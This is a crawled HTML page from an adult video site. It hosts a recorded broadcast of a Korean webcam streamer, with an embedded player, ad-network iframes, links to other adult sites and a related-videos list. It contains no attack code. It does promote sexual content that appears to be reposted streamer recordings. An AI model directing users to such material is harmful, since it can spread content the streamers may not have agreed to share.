

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kbjav.com/2020/11/01/bj%ED%95%B4%EC%A3%BC-hjhj1004-20200529_3/
body_size: 15372
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
">
<!-- Meta social networks -->
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BJ해주-hjhj1004-20200529_3" />
<meta property="og:description" content="BJ해주-hjhj1004-20200529_3" />
<meta property="og:image" content="https://thebjav.com/wp-content/uploads/2020/11/BJ해주-hjhj1004-20200529_3.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="BJ해주-hjhj1004-20200529_3">
<meta name="twitter:description" content="BJ해주-hjhj1004-20200529_3">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://thebjav.com/wp-content/uploads/2020/11/BJ해주-hjhj1004-20200529_3.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->
<style>
.post-thumbnail {
padding-bottom: 56.25%;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #f6a4a4!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: ;
font-size: 0px;
}
.site-branding .logo img {
max-width: 300px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #f6a4a4;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #f6a4a4!important;
background-color: #f6a4a4!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #f6a4a4!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #f6a4a4!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
<title>BJ해주-hjhj1004-20200529_3 - thebjav</title>
<link rel="canonical" href="https://thebjav.com/2020/11/01/bj해주-hjhj1004-20200529_3/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BJ해주-hjhj1004-20200529_3 - thebjav" />
<meta property="og:url" content="https://thebjav.com/2020/11/01/bj해주-hjhj1004-20200529_3/" />
<meta property="og:site_name" content="thebjav" />
<meta property="article:published_time" content="2020-11-01T13:00:25+00:00" />
<meta property="article:modified_time" content="2020-11-01T13:34:07+00:00" />
<meta property="og:image" content="https://thebjav.com/wp-content/uploads/2020/11/BJ해주-hjhj1004-20200529_3.jpg" />
<meta property="og:image:width" content="1026" />
<meta property="og:image:height" content="606" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="jokerwei333" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="作者:" />
<meta name="twitter:data1" content="jokerwei333" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/#article","isPartOf":{"@id":"https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/"},"author":{"name":"jokerwei333","@id":"https://thebjav.com/#/schema/person/2cb8c6349ecb96c9b8fba5d884939754"},"headline":"BJ해주-hjhj1004-20200529_3","datePublished":"2020-11-01T13:00:25+00:00","dateModified":"2020-11-01T13:34:07+00:00","mainEntityOfPage":{"@id":"https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/"},"wordCount":3,"publisher":{"@id":"https://thebjav.com/#organization"},"image":{"@id":"https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/#primaryimage"},"thumbnailUrl":"https://thebjav.com/wp-content/uploads/2020/11/BJ해주-hjhj1004-20200529_3.jpg","articleSection":["Korean BJ"],"inLanguage":"zh-TW"},{"@type":"WebPage","@id":"https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/","url":"https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/","name":"BJ해주-hjhj1004-20200529_3 - thebjav","isPartOf":{"@id":"https://thebjav.com/#website"},"primaryImageOfPage":{"@id":"https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/#primaryimage"},"image":{"@id":"https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/#primaryimage"},"thumbnailUrl":"https://thebjav.com/wp-content/uploads/2020/11/BJ해주-hjhj1004-20200529_3.jpg","datePublished":"2020-11-01T13:00:25+00:00","dateModified":"2020-11-01T13:34:07+00:00","breadcrumb":{"@id":"https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/#primaryimage","url":"https://thebjav.com/wp-content/uploads/2020/11/BJ해주-hjhj1004-20200529_3.jpg","contentUrl":"https://thebjav.com/wp-content/uploads/2020/11/BJ해주-hjhj1004-20200529_3.jpg","width":1026,"height":606},{"@type":"BreadcrumbList","@id":"https://thebjav.com/2020/11/01/bj%ed%95%b4%ec%a3%bc-hjhj1004-20200529_3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://thebjav.com/"},{"@type":"ListItem","position":2,"name":"BJ해주-hjhj1004-20200529_3"}]},{"@type":"WebSite","@id":"https://thebjav.com/#website","url":"https://thebjav.com/","name":"The BJav","description":"Watch for Free Korean BJ, Adult Webcams, Live Sex.","publisher":{"@id":"https://thebjav.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thebjav.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://thebjav.com/#organization","name":"The BJav","url":"https://thebjav.com/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://thebjav.com/#/schema/logo/image/","url":"https://thebjav.com/wp-content/uploads/2021/10/thebjav-1.jpg","contentUrl":"https://thebjav.com/wp-content/uploads/2021/10/thebjav-1.jpg","width":325,"height":70,"caption":"The BJav"},"image":{"@id":"https://thebjav.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thebjav.com/#/schema/person/2cb8c6349ecb96c9b8fba5d884939754","name":"jokerwei333","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://thebjav.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/914304b6595fa747b6e6408adaf29d612193d71ffdb269dab955a6342b86c5af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/914304b6595fa747b6e6408adaf29d612193d71ffdb269dab955a6342b86c5af?s=96&d=mm&r=g","caption":"jokerwei333"},"sameAs":["https://thebjav.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《thebjav》&raquo; 資訊提供" href="https://thebjav.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《thebjav》&raquo; 留言的資訊提供" href="https://thebjav.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://thebjav.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//thebjav.com/wp-content/cache/wpfc-minified/jpzgq2h7/cbhks.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://thebjav.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//thebjav.com/wp-content/cache/wpfc-minified/oq5swut/cbhks.css" media="all"/>
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://thebjav.com/wp-content/themes/retrotube/style.css?ver=1.10.2.1757734354' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//thebjav.com/wp-content/cache/wpfc-minified/fs9ytxc5/cbhks.css" media="all"/>
<script src='//thebjav.com/wp-content/cache/wpfc-minified/l1do2m3w/cbhks.js' type="649d5351637fd4bc920a81d1-text/javascript"></script>
<!-- <script type="text/javascript" src="https://thebjav.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://thebjav.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://thebjav.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebjav.com/wp-json/wp/v2/posts/844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebjav.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://thebjav.com/?p=844' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thebjav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebjav.com%2F2020%2F11%2F01%2Fbj%25ed%2595%25b4%25ec%25a3%25bc-hjhj1004-20200529_3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thebjav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebjav.com%2F2020%2F11%2F01%2Fbj%25ed%2595%25b4%25ec%25a3%25bc-hjhj1004-20200529_3%2F&#038;format=xml" />
<link rel="icon" href="https://thebjav.com/wp-content/uploads/2020/10/cropped-BJ-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thebjav.com/wp-content/uploads/2020/10/cropped-BJ-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebjav.com/wp-content/uploads/2020/10/cropped-BJ-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thebjav.com/wp-content/uploads/2020/10/cropped-BJ-270x270.jpg" />
</head>
<body
class="wp-singular post-template-default single single-post postid-844 single-format-standard wp-embed-responsive wp-theme-retrotube custom-background">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://thebjav.com/" rel="home" title="thebjav"><img src="
https://thebjav.com/wp-content/uploads/2022/12/thebjav-1.jpg					" alt="thebjav"></a>
<p class="site-description">
Watch for Free Korean BJ, Adult Webcams, Live Sex.</p>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://thebjav.com/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-649d5351637fd4bc920a81d1-="" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://thebjav.com">Home</a></li>
<li id="menu-item-12" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://thebjav.com/categories/">Categories</a></li>
<li id="menu-item-13" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://thebjav.com/tags/">Tags</a></li>
<li id="menu-item-14" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://thebjav.com/actors/">Actors</a></li>
<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2853"><a href="https://kbjav.com/">More BJ videos</a></li>
<li id="menu-item-17903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17903"><a href="https://javple.com/">Japanese uncensored</a></li>
<li id="menu-item-44924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44924"><a href="https://payhip.com/hider333">FC2 오리지널 무비 70% 할인</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
<div class="happy-header-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=4134904&;size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://thebjav.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://thebjav.com/category/korean-bj/">Korean BJ</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">BJ해주-hjhj1004-20200529_3</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<article id="post-844" class="post-844 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj actors-60" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<header class="entry-header">
<div class="video-player">
<meta itemprop="author" content="jokerwei333" /><meta itemprop="name" content="BJ해주-hjhj1004-20200529_3" /><meta itemprop="description" content="BJ해주-hjhj1004-20200529_3" /><meta itemprop="duration" content="P0DT0H0M0S" /><meta itemprop="thumbnailUrl" content="https://thebjav.com/wp-content/uploads/2020/11/BJ해주-hjhj1004-20200529_3-640x360.jpg" /><meta itemprop="embedURL" content="https://streamtape.com/e/qZD7aD2az6izPPq/" /><meta itemprop="uploadDate" content="2020-11-01T21:00:25+08:00" /><div class="responsive-player"><iframe src="https://streamtape.com/e/qZD7aD2az6izPPq/" width="800" height="600" allowfullscreen allowtransparency allow="autoplay" scrolling="no" frameborder="0"></iframe>
<div class="happy-inside-player">
<div class="zone-1"><iframe src="//a.magsrv.com/iframe.php?idzone=4134894&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<div class="zone-2"><iframe src="//a.magsrv.com/iframe.php?idzone=4134894&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<button class="close close-text">Close Advertising</button>
</div>
</div></div>
<div class="happy-under-player">
<iframe src="//a.magsrv.com/iframe.php?idzone=4236576&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<iframe src="//a.magsrv.com/iframe.php?idzone=4236578&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<iframe src="//a.magsrv.com/iframe.php?idzone=4236576&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<iframe src="//a.magsrv.com/iframe.php?idzone=4236578&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<div class="happy-under-player-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=4134904&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<div class="title-block box-shadow">
<h1 class="entry-title" itemprop="name">BJ해주-hjhj1004-20200529_3</h1>						<div id="video-tabs" class="tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
</div>
</div>
<div class="clear"></div>
</header><!-- .entry-header -->
<div class="entry-content">
<div class="tab-content">
<div id="video-about" class="width70">
<div class="video-description">
<div class="desc 
more">
</div>
</div>
<div id="video-actors">
<i class="fa fa-star"></i> Actors:
<a href="https://thebjav.com/actor/%ed%95%b4%ec%a3%bc/" title="해주">해주</a>					</div>
<div class="tags">
<div class="tags-list"><a href="https://thebjav.com/category/korean-bj/" class="label" title="Korean BJ"><i class="fa fa-folder-open"></i>Korean BJ</a> </div>					</div>
</div>
</div>
</div><!-- .entry-content -->
<div class="under-video-block">
<h2 class="widget-title">Related videos</h2>
<div>
<article data-video-id="video_1" data-main-thumb="https://thebjav.com/wp-content/uploads/2022/08/BJ촉촉연서-heeyoou9012-20220925.mp4_20220803_131508.938.jpg" class="loop-video thumb-block video-preview-item post-28118 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj tag-heeyoou9012 actors-1994" data-post-id="28118">
<a href="https://thebjav.com/2022/09/25/bj%ec%b4%89%ec%b4%89%ec%97%b0%ec%84%9c-heeyoou9012-20220925/" title="BJ촉촉연서-heeyoou9012-20220925">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2022/08/BJ촉촉연서-heeyoou9012-20220925.mp4_20220803_131508.938.jpg" alt="BJ촉촉연서-heeyoou9012-20220925"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>BJ촉촉연서-heeyoou9012-20220925</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://thebjav.com/wp-content/uploads/2023/01/BJ영자-dropship-20230118.mp4_20230111_015852.903.jpg" class="loop-video thumb-block video-preview-item post-36077 post type-post status-publish format-standard has-post-thumbnail hentry category-korean-bj tag-dropship actors-1912" data-post-id="36077">
<a href="https://thebjav.com/2023/01/18/bj%ec%98%81%ec%9e%90-dropship-20230118/" title="BJ영자-dropship-20230118">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://thebjav.com/wp-content/uploads/2023/01/BJ영자-dropship-20230118.mp4_20230111_015852.903.jpg" alt="BJ영자-dropship-20230118"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>								</div>
<header class="entry-header">
<span>BJ영자-dropship-20230118</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://thebjav.com/wp-content/uploads/2023/10/Korean-BJ-ollmjllo-20231002.jpg" class="loop-video thumb-block video-preview-item post-111725 post type-post status-publish format-standard hentry category-korean-bj" data-post-id="111725">
<a href="https://thebjav.com/2023/10/02/korean-bj-ollmjllo-20231002/" title="Korean-BJ-ollmjllo-20231002">
